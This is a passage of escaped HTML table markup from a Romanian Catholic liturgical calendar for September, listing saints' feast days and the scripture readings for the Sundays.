border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Grigore cel Mare, pp. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E4\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Rozalia, fc.; Moise, profet\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E5\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Tereza de Calcutta, călug.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E6\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Zaharia, profet PP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E7\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Regina, fc. m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E8\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 23-a de peste an\u003Cbr \/\u003E\nNaşterea Sf. Fc. Maria; Sf. Toma din Villanova, ep.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EMih 5,1-4a (Rom 8,28-30); Ps 86; Mt 1,1-16.18-23\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E9\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Petru Claver, pr. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E10\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Nicolae din Tolentino, pr.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E11\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Prot şi Iacint, fraţi m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E12\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EPreasf. Nume al Mariei *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E13\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ioan Gură de Aur, ep. înv. **\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E14\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EÎNĂLŢAREA SFINTEI CRUCI LP\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E15\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 24-a de peste an\u003Cbr \/\u003E\nSf. Fecioară Maria Îndurerată\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EEx 32,7-11.13-14; Ps 50; 1Tim 1,12-17; Lc 15,1-32\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E16\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EL\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Corneliu, pp. m. şi Ciprian, ep. m. **; Ludmila, m.\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E17\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Robert Bellarmin, ep. înv. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E18\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EM\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Iosif din Copertino, pr.,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E19\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EJ\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESf. Ianuariu, ep. m. *\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E20\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003EV\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"background-color: rgb(255, 255, 255) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESs. Martiri din Coreea **,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E21\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ES\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil1\" style=\"border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: black; font: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003ESS. MATEI, ap. şi ev.; Iona, profet,\u0026nbsp;\u003Cspan style=\"color: #0000dd;\"\u003ER.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr bgcolor=\"#eeeeee\" class=\"alt\" style=\"background: rgb(241, 241, 241); border: 0px; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ctd align=\"right\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E22\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"center\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003ED\u003C\/span\u003E\u003C\/td\u003E\u003Ctd align=\"left\" class=\"stil2\" style=\"background-color: rgb(240, 240, 240) !important; border-bottom-color: rgb(241, 241, 241); border-bottom-style: solid; border-image: initial; border-left-color: initial; border-left-style: initial; border-right-color: initial; border-right-style: initial; border-top-color: initial; border-top-style: initial; border-width: 0px 0px 1px; color: red; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-weight: bold; line-height: inherit; margin: 0px; padding: 5px; vertical-align: middle;\" valign=\"top\"\u003E\u003Cspan style=\"color: #dd0000;\"\u003E† DUMINICA a 25-a de peste an\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: black;\"\u003EUP\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #dd0000;\"\u003ESs. Mauriţiu, ofiţer, şi îns. m.; Silvan, pustnic\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: #0000dd;\"\u003EAm 8,4-7; Ps 112; 1Tim 2,1-8; Lc 16,1-13 (Lc 